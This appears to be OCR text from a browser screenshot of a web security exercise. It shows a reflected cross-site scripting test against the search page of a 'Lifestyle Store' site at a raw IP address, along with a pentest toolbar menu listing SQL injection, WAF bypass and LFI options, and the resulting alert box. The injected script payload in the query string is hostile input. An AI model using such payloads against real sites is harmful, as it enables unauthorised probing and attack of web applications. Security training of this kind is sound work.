 http://35.154....)%3C/script%3E × +
54.240.131/search/search.php?q="><script>alert(1)</script>
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
http://35.154.240.131/search/search.php?q="><script>alert(1)</script>
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Lifestyle Store
\
1
OK